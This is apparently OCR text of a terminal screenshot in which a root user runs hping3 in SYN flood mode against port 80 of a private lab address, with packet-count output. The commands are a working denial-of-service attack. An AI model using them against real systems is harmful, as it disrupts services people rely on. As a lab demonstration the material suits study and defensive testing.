 Applications Places Terminal Wed 10:11 1
root@comet: ~
File Edit View Search Terminal Help
root@comet:~#
root@comet:~# hping3 -V -c 1000 -d 100 -S -p 80 --flood 10.10.10.8
using eth0, addr: 10.10.10.7, MTU: 1500
HPING 10.10.10.8 (eth0 10.10.10.8): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.8 hping statistic ---
459684 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@comet:~#
root@comet:~# hping3 -V -c 1000 -d 1000 -S -p 80 --flood 10.10.10.8
using eth0, addr: 10.10.10.7, MTU: 1500
HPING 10.10.10.8 (eth0 10.10.10.8): S set, 40 headers + 1000 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.8 hping statistic ---
102985 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@comet:~#